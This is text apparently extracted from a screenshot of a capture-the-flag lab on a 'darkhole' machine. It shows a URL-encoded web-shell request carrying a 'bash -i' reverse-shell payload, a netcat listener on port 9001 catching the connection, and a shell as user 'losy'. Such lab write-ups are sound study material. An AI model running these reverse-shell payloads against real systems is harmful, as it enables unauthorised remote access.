 127.0.0.1:9999/?cmd=bash -c 'bash -i >%26 %2fdev%2ft
Kali Docs Kali Forums Kali NetHunter Exploit-D
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.139.139] from (UNKNOWN) [192.168.1
bash: cannot set terminal process group (1337): Inappr
e
bash: no job control in this shell
losy@darkhole:/opt/web$ whoami
whoami
losy
losy@darkhole:/opt/web$